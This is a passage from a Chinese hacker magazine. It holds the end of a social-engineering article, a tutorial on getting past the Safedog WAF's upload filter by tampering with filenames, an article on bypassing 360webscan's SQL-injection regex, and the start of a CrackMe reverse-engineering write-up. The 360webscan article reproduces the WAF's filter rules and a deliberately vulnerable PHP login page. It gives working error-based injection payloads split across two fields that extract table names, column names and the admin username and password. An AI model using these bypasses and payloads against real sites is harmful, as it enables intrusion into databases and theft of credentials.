

图 5-3-11

下级客户档案提取，社工结束，没有什么好总结的，只能说客服没有一丝安全意识。

（全文完）责任编辑：Rem1x

# WAF绕过

## 绕过安全狗上传[3.3 08722]

作者：90_

来自：08安全团队–08sec

网址：http://08sec.com/

这次过狗上传思路和之前我们公布的办法类似，

1.确定安全狗版本以及上传拦截功能开启，如图6-1-1：



图 6-1-1

2.使用Burp截获POST请求并修改请求包，如图6-1-2：



图 6-1-2

3.修改上传文件的后缀，新加“←”也就是输入法v1选择←，如图6-1-3：



图 6-1-3

4.提示上传成功，如图6-1-4，图6-1-5：



图 6-1-4



图 6-1-5

5.访问上传文件检查是否上传成功，如图6-1-6：



图 6-1-6

（全文完）责任编辑：静默

## 360 webscan 防注入绕过（HPF）

作者：Mramydnei

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

生活总是需要一点新的色彩，最近看Mysql基于数据类型溢出的报错注入，又重新燃起了我以前对SQLi的激情。感觉自己还是很喜欢这个东西的。发现凡是能和“绕过”有关系的（想了想，还真不包括那些硬件DEP、ASLR啥的哈，脑子不够用，那个真爱不起）东西我都很喜欢，而且欲罢不能。所以找回来了之前绕过360webscan时的那个文件，看看防注入是否也能绕过（当然，这个已经被phith0n利用$_SERVER['PHP_SELF']那块的缺陷绕过了一次，我这个是另外一个故事）。下面是这个兼备了防注入和防XSS功能的防御文件的正则部分：

//拦截get

$getfilter = "\\b(alert\\(|confirm\\(|prompt\\()\\b|<[^>]*?\\b(onerror|onmousemove|onload|onclick|onmouseover)\\b[^>]*?>|^\\+\\/v(8|9)|\\b(and|or)\\b\\s*?([\\(\\)'\"\\d]+?=[\\(\\)'\"\\d]+?|[\\(\\)'\"a-zA-Z]+?=[\\(\\)'\"a-zA-Z]+?|>|<|\s+?[\\w]+?\\s+?\\bin\\b\\s*?\(|\\blike\\b\\s+?[\"'])|\\/\\*.+?\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)";

//拦截POST

$postfilter = "\\b(alert\\(|confirm\\(|prompt\\()\\b|<[^>]*?\\b(onerror|onmousemove|onload|onclick|onmouseover)\\b[^>]*?>|\\b(and|or)\\b\\s*?([\\(\\)'\"\\d]+?=[\\(\\)'\"\\d]+?|[\\(\\)'\"a-zA-Z]+?=[\\(\\)'\"a-zA-Z]+?|>|<|\s+?[\\w]+?\\s+?\\bin\\b\\s*?\(|\\blike\\b\\s+?[\"'])|\\/\\*.+?\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)";

//拦截cookies

$cookiefilter = "\\b(and|or)\\b\\s*?([\\(\\)'\"\\d]+?=[\\(\\)'\"\\d]+?|[\\(\\)'\"a-zA-Z]+?=[\\(\\)'\"a-zA-Z]+?|>|<|\s+?[\\w]+?\\s+?\\bin\\b\\s*?\(|\\blike\\b\\s+?[\"'])|\\/\\*.+?\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)";

又是这个正则，虽然已经是第二次看了，但看的还是眼花缭乱。why？因为我第一次就没看懂。当时也是黑盒测试摸规则。如果非要让我给正则一句评语，我觉得会是：

REGEX MUST DIE

在这里再提一下另外一个bypass来自园长。因为

http://localhost/360.php?sql=insert into user (user,pass) values ('admin','123456')

还可以写成:

http://localhost/360.php?sql=insert into user set user='admin',pass='123456'

所以上面的正则 INSERT\\s+INTO.+?VALUES是匹配不到的。原因是INTO后面没有出现预期的VALUES。

还有别的办法么？也许是有的。我们先大概把上面那一坨正则中最重要的两处分离出来：

UNION.+?SELECT

(SELECT|DELETE).+?FROM

union后面但凡出现select，又或者select后面只要出现from就会拦截。看上去是几乎完美的。因为多数情况下我们的目标都是访问管理员的那张表来获取管理员的账号密码。如果想要访问其它表就只能通过上面被过滤的途径来进行访问。（如果是后台登录页面存在注入，情况可能会特殊一些，因为不需要访问其它的表。这个情况比较简单，就不去讨论了。）

现在让我们来看看一个SQL注入漏洞的例子：

<?php

require_once($_SERVER['DOCUMENT_ROOT'].'/360webscan.php');

$link=mysql_connect('localhost','用户名','密码');

mysql_select_db('sqli',$link);

?>

<meta charset=utf-8>

                        <p class="bread">XX网站内容管理系统>>后台登录</p>

                        <form action="" method="post">

<table width="50%">

    <tr>

        <th>username:</th>

        <td><input type="text" name="user"></td>

    </tr>

    <tr>

        <th>password:</th>

        <td><input type="text" name="password"></td>

    </tr>

<tr align=center>

   <td><input type="submit" value="login" name="s"></td>

</tr>

</table>

</form>

<h1>虽然有SQLi漏洞。但是你绕得过360webscan么？</h1>

<?php

if($_POST['s'])

{

    $user = $_POST['user'];

    $pass = $_POST['password'];

    $re = mysql_query("select * from admin  where username = '$user' and password = '$pass'");

    if(mysql_num_rows($re) == 0){

echo 'Bad username or password';

    }

else

{

        echohtmlspecialchars($user).' welcome!'."<BR><BR>".'Admin\'s Secret:W4s that ez?';

    }

echo  mysql_error($link). " \n";

}

?>

这只是个例子，你不必把它看做是管理员登录页面，因为如果当前表是admin的表就没有访问其它的表的必要了。所以你只要明白在这个例子里我们有两个可控的变量在query就好了。一个是$user而另外一个$pass.有两个可控的变量就可以了？嗯，是的。因为我们可以用HTTP Parameter Fragmentation。把会触发正则的部分分别提交给两个变量，正则无法匹配注入攻击，最后进入到Query时，不就绕过了嘛？我们在用户名处填写：

' xorextractvalue(1, concat(0x5c,(select group_concat(table_name)/*

再跑回到密码处填写：

*/from information_schema.table_constraints where constraint_schema=database())))#

最后进到query是就会是这样：

select * from admin  where username = '' xorextractvalue(1, concat(0x5c,(select group_concat(table_name)/*' and password = '*/from information_schema.table_constraints where constraint_schema=database())))#'

我们用注释符/* */注释掉了中间的' and password = ',最后再用注释符#注释掉了尾部的单引号。也就是说实际上会执行的query是：

select * from admin  where username = '' xorextractvalue(1, concat(0x5c,(select group_concat(table_name) from information_schema.table_constraints where constraint_schema=database())))

由于select 和from 都是分开提交的所以并不会触发(SELECT|DELETE).+?FROM。也成功获取了其它的表(我这个库里只有一个表，所以爆出来只能看到admin)，如图6-2-1：



图 6-2-1

接着爆一下字段。如图6-2-2：

用户名: ' xorextractvalue(1, concat(0x5c,(select group_concat(column_name)/*

密码:*/from information_schema.columns where table_name='admin')))#



图 6-2-2

最后拿下管理账号密码，如图6-2-3：

用户名：' xorextractvalue(1, concat(0x5c,(select group_concat(username,0x2b,password)/*

密码：    */from admin limit 1)))#



图 6-2-3

缺点是需要两个可控的变量出现在同一个query里，重点就是我绕过去了。就这样。

（全文完）责任编辑：静默

# 逆向与破解

## White Decrypt &CrackMe -- White解析

作者：avrus

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

[操作平台]: Win7 Sp1 & Windows XP

[使用工具]: OD

[软件名称]: White Decrypt &CrackMe -- White

这篇帖子是前段时间吾爱crack大赛时弄的，从中选了一个加密解密类的crack，名称为<White Decrypt &CrackMe>,这个crack 当时无大虾出解析，于是果断下载下来。

破解的好习惯直接查壳，发现无壳（至于为何我这个crack名称被改为123.exe，是因为我的虚拟机出了点故障，它会感染每个执行后的exe入口代码，于是我修复后改名为123.exe），然后用peid自带插件查询crack中使用的加密算法无果，说明此crack中使用的是自定义的算法，如图7-1-1，图7-1-2：



图 7-1-1



图 7-1-2

接下来双击程序运行随便输入一对用户名和密码提示“字符串长度为23”，于是输入23位长度的用户名和密码提示，如图7-1-3：



图7-1-3

拿着一个crack ,对于仅存的两个按键，另一个about按钮我们当然不能放过，点击crack的about按钮，出现提示框，从提示框中我们可以知道，当输入正确时，消息框会弹出：“Something Is always Changing !”好，废话不多说，准备工作到此结束，拖入OD，直接搜索字符串错误，很容易可以定位到程序的核心代码处！此程序定位并不难，难的是后面的各种运算！如图7-1-4：



图 7-1-4



图 7-1-5

在这里我们可以看出提示“错误字符串”的原因是用户名的第一位和第五位不对，第一位字母应该为W，第五位应该为e ,于是我们在地址40153B处下断，因为程序后面会一直到26位的比较，所以我们在此将用户名和密码都修改为26位（至于原因往后面看就知道了），暂定一组用户名与密码为：

Usr：Wacke1jacky2jackyjackyjane

Pwd : 01234567890123456789012345

输入用户名与密码，运行程序后断下，单步到地址40153B处je跳转实现跳过错误提示框，往后单步跟随，在这里可以看到输入的用户名与密码，如图7-1-6：



图 7-1-6

跟随堆栈中其存放用户名和密码的位置，如图7-1-7~图7-1-8：

 

图 7-1-7 图 7-1-8

再继续往后面单步，用户名和密码的每一位和前一位异或再赋值给自己，如图7-1-9：



图 7-1-9

经过运算后的用户名与密码的情况，如图7-1-10，图7-1-11：

 

图 7-1-10 图 7-1-11

到下面的地方会出现crack预定的一组值，它会和我们输入的用户名与密码分别经过运算得到最终输出的消息框中的值，如图7-1-12~图7-1-13：



图 7-1-12



图 7-1-13

跟到这里算是开始了真正的生成消息值得步骤了，将处理后密码PWD_1的前十一位分别与给定的值异或，并覆盖给定值的位置。（最终消息的1-11位），如图7-1-14：

